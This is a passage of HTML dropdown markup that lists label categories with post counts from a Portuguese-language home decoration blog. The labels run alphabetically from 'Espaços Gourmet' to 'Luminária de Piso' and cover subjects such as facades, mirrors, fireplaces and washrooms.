<option value='https://www.decorsalteado.com/search/label/Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Forno%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Porcelanato%20%20Colorido%20%20pendentes'>
Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhado'>
Espelhado (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho'>
Espelho (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Adnet'>
Espelho Adnet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20Bronze'>
Espelho Bronze (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelho%20d%27%C3%A1gua'>
Espelho d&#39;água (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos'>
Espelhos (
      103)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20%20Banheiro%20%20Lavabos%20%20Redondo%20%20Cantos'>
Espelhos  Banheiro  Lavabos  Redondo  Cantos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Espelhos%20Venezianos'>
Espelhos Venezianos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/esquadrias'>
esquadrias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Esquina'>
Esquina (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Animal'>
Estampa Animal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Chevron'>
Estampa Chevron (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampa%20Geom%C3%A9trica'>
Estampa Geométrica (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas'>
Estampas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estampas%20Geom%C3%A9tricas'>
Estampas Geométricas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estantes'>
Estantes (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estar'>
Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo'>
Estilo (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Estilo  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Art%20Deco'>
Estilo Art Deco (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Barroco'>
Estilo Barroco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Cl%C3%A1ssico'>
Estilo Clássico (
      110)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Contempor%C3%A2neo'>
Estilo Contemporâneo (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Espanhol'>
Estilo Espanhol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Grego%20%20Cl%C3%A1ssico'>
Estilo Grego  Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Industrial'>
Estilo Industrial (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Japon%C3%AAs'>
Estilo Japonês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Masculino'>
Estilo Masculino (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Moderno'>
Estilo Moderno (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Navy'>
Estilo Navy (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Neocl%C3%A1ssico'>
Estilo Neoclássico (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Nova%20Iorquino'>
Estilo Nova Iorquino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Oriental'>
Estilo Oriental (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Proven%C3%A7al'>
Estilo Provençal (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Rococ%C3%B3'>
Estilo Rococó (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20R%C3%BAstico'>
Estilo Rústico (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Urbano'>
Estilo Urbano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano'>
Estilo Vitoriano (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano%20%20Estilo%20Cl%C3%A1ssico%20%20Quarto%20%20Camas%20%20Cabeceira%20%20Capiton%C3%AA%20%20Dourado%20%20Estofados'>
Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilos'>
Estilos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estofados'>
Estofados (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estreito'>
Estreito (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estudantes'>
Estudantes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Est%C3%BAdio'>
Estúdio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estuque%20Veneziano'>
Estuque Veneziano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Exaustor'>
Exaustor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Expo%20Revestir'>
Expo Revestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada'>
Fachada (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Contempor%C3%A2neo'>
Fachada  Casa  Arquitetura  Espelho d&#39;água  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado'>
Fachada  Casa  Arquitetura  Sobrado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado%20%20Moderno%20%20Bonitas'>
Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Vidro%20%20Mosaicos%20%20Pedra%20%20Esquina'>
Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Casas'>
Fachada de Casas (
      228)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Loja'>
Fachada de Loja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas'>
Fachadas (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casa%20%20Escadas%20%20Vidro%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Sobrado'>
Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casas%20%20Sobrado%20%20Vidro%20%20Pergolados%20%20Modernas%20%20Contempor%C3%A2neo%20%20Bonitas'>
Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas'>
fachadas de casas (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Vidro%20%20Pedra'>
fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Porta%20de%20Entrada%20%20Porta%20Painel%20%20Madeira%20%20Vidro'>
fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Cascatas%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Espelho d&#39;água  Cascatas  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Ferro%20%20Vidro%20%20Espelhos'>
fachadas de casas  Espelho d&#39;água  Ferro  Vidro  Espelhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Terrenos%20%20Vidro%20%20Pedra%20%20Tintas'>
fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Cor%20Branco%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Forros%20%20Arquitetura'>
fachadas de casas  Madeira  Forros  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Vidro%20%20Escadas%20%20Sobrado%20%20Cor%20Cinza'>
fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20M%C3%A1rmore%20Travertino%20%20Modelos%20%20Dicas'>
fachadas de casas  Mármore Travertino  Modelos  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Piscina%20de%20Vidro%20%20Concreto%20%20Porta%20Painel%20%20Madeira%20%20Sobrado%20%20Modernas'>
fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Famosas'>
Famosas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Farmhouse%20Sink'>
Farmhouse Sink (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fashion'>
Fashion (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/featured'>
featured (
      2014)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fechada'>
Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feminino'>
Feminino (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/fendi'>
fendi (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feng%20Shui'>
Feng Shui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/F%C3%A9rias'>
Férias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ferro'>
Ferro (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fibra%20de%20Vidro'>
Fibra de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filetes'>
Filetes (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filme'>
Filme (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios'>
Fios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios%20%20Teto%20%20Parede%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Fios  Teto  Parede  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fire%20Pits'>
Fire Pits (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fita'>
Fita (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flat'>
Flat (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Floor%20Lamps'>
Floor Lamps (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flores'>
Flores (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flutuante'>
Flutuante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o'>
Fogão (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o%20a%20Lenha'>
Fogão a Lenha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Geom%C3%A9tricas'>
Formas Geométricas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Org%C3%A2nicas'>
Formas Orgânicas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forno'>
Forno (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/forno%20el%C3%A9trico'>
forno elétrico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20de%20Gesso'>
Forro de Gesso (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20Gesso%20Tabicado'>
Forro Gesso Tabicado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros'>
Forros (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20%20Espa%C3%A7o%20Gourmet%20%20Cozinha%20%20Sala%20Estar%20%20Living%20%20Madeira%20%20banco%20%20Cadeiras'>
Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20e%20Gesso'>
Forros e Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Foscas'>
Foscas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos'>
Fotos (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos%20%20Quadros%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Parede%20%20Paisagismo'>
Fotos  Quadros  decoração  Tendência  Parede  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Frigobar'>
Frigobar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Front%C3%A3o'>
Frontão (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fruteira'>
Fruteira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Funcionais'>
Funcionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Futons'>
Futons (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gabinetes'>
Gabinetes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garagem'>
Garagem (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garden%20Seat'>
Garden Seat (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garrafas'>
Garrafas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gavetas'>
Gavetas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gazebo'>
Gazebo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Geladeiras'>
Geladeiras (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/G%C3%AAmeos'>
Gêmeos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/gesso'>
gesso (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grades'>
Grades (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grafite'>
Grafite (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grande'>
Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granilite'>
Granilite (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Branco%20Ita%C3%BAnas'>
Granito Branco Itaúnas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Preto%20Absoluto'>
Granito Preto Absoluto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20S%C3%A3o%20Gabriel'>
Granito São Gabriel (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Siena'>
Granito Siena (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos'>
Granitos (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos%20%20M%C3%A1rmore%20%20Cozinhas%20%20Bancada%20%20Espa%C3%A7os%20Gourmet%20%20Living%20%20Salas%20de%20Jantar%20%20Cor%20Preto'>
Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom'>
Greenroom (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom%20%20Sala%20do%20Oscar%20%20decora%C3%A7%C3%A3o%20%20Madeira%20%20Verde%20%20Paisagismo'>
Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gringo%20Modelos'>
Gringo Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo'>
Guarda-corpo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo%20%20Vidro%20%20Sacadas%20e%20Varandas%20%20Fachadas%20%20Escadas%20%20Mezaninos%20%20Tend%C3%AAncia'>
Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-Roupa'>
Guarda-Roupa (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarni%C3%A7%C3%A3o'>
Guarnição (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/hall'>
hall (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada'>
Hall de Entrada (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada%20Integrado'>
Hall de Entrada Integrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Banheiro'>
Hall do Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Elevador'>
Hall do Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Lavabo'>
Hall do Lavabo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20e%20Corredores'>
Hall e Corredores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Harmonia'>
Harmonia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonais'>
Hexagonais (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonal%20Tiles'>
Hexagonal Tiles (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hobbit'>
Hobbit (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home'>
Home (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Bar'>
Home Bar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Office'>
Home Office (
      43)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Pub'>
Home Pub (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20theaters'>
Home theaters (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Madeira%20%20painel%20%20Parede%20%20M%C3%B3veis%20%20Laranja'>
Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Parede%20%20Revestimentos%20%20Placa%20%20decora%C3%A7%C3%A3o'>
Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Horta'>
Horta (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hot%C3%A9is'>
Hotéis (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%8Dcones%20Pop'>
Ícones Pop (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ideias'>
ideias (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/ilha'>
ilha (
      306)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Coc%C3%A7%C3%A3o'>
Ilha de Cocção (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Refei%C3%A7%C3%A3o'>
Ilha de Refeição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20Refrigerada'>
Ilha Refrigerada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilhas'>
Ilhas (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o'>
Iluminação (
      119)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o%20Zenital'>
Iluminação Zenital (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Imagens'>
Imagens (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Impermeabilizante'>
Impermeabilizante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Industrializadas'>
Industrializadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Infiltra%C3%A7%C3%A3o'>
Infiltração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Influenciadores%20Digitais'>
Influenciadores Digitais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inox'>
Inox (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inspira%C3%A7%C3%B5es'>
Inspirações (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Integradas'>
Integradas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/interno'>
interno (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Interruptores'>
Interruptores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inverno'>
Inverno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Iris%20Apfel'>
Iris Apfel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Isopor'>
Isopor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Janelas'>
Janelas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim'>
Jardim (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno'>
jardim de inverno (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno%20%20Banheiro%20%20Ambientes%20Integrados%20%20Quarto%20%20Bancada%20%20Banheiras%20%20suite%20casal'>
jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim%20Vertical'>
Jardim Vertical (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins'>
Jardins (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins%20Externos'>
Jardins Externos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/jogo%20de%20cama'>
jogo de cama (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jogo%20dos%20Erros%20no%20Decor'>
Jogo dos Erros no Decor (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laca'>
Laca (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ladrilho%20Hidr%C3%A1ulico'>
Ladrilho Hidráulico (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laje'>
Laje (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/lambri'>
lambri (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laminado'>
Laminado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%A2mpada'>
Lâmpada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lan%C3%A7amento'>
Lançamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternas'>
Lanternas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternin'>
Lanternin (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laranja'>
Laranja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira'>
Lareira (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20a%20Lenha'>
Lareira a Lenha (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20de%20Mesa'>
Lareira de Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Ecol%C3%B3gica'>
Lareira Ecológica (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Suspensa'>
Lareira Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareiras'>
Lareiras (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lava%20Lou%C3%A7as'>
Lava Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo'>
Lavabo (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo%20%20Banheiro%20%20painel%20%20Madeira%20Ripada%20%20Box%20%20Divis%C3%B3rias%20%20Bancada'>
Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos'>
Lavabos (
      126)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Bancada%20%20Banheiro%20%20P%C3%B3rtico%20%20Porcelanato%20%20Espelho'>
Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20Cuba%20de%20Piso%20%20Ambientes%20Pequenos%20%20Modelos'>
Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20cubas%20%20Tend%C3%AAncia%20%20Pedras'>
Lavabos  Banheiro  cubas  Tendência  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Hall%20do%20Lavabo%20%20Corredores%20%20M%C3%A1rmore%20Travertino%20%20Jardim%20%20Banheiro%20%20Sala%20%20Living%20%20Integradas'>
Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderia'>
Lavanderia (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderias'>
Lavanderias (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Layout'>
Layout (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Led'>
Led (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leil%C3%A3o'>
Leilão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leitores'>
Leitores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Letras'>
Letras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lil%C3%A1s'>
Lilás (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Curvas'>
Linhas Curvas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Retas'>
Linhas Retas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Listras'>
Listras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living'>
Living (
      69)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living%20%20Salas%20de%20Estar%20%20P%C3%A9%20direito%20duplo%20%20Parede%20%20M%C3%A1rmore%20%20Lareira'>
Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas'>
Livros e Revistas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas%20%20Estantes%20%20Prateleiras%20%20Tend%C3%AAncia'>
Livros e Revistas  Estantes  Prateleiras  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lixeira'>
Lixeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loft'>
Loft (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loja%20de%20Decora%C3%A7%C3%A3o'>
Loja de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Looks'>
Looks (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as'>
Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as%20Foscas%20Escuras'>
Louças Foscas Escuras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/louce'>
louce (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Louis%20Vuitton'>
Louis Vuitton (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Externo'>
Lounge Externo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Gourmet'>
Lounge Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounges'>
Lounges (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lousa'>
Lousa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%BAdico'>
Lúdico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lu%C3%ADs%20XV'>
Luís XV (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1ria%20de%20Piso'>
Luminária de Piso (
      1)
    </option>
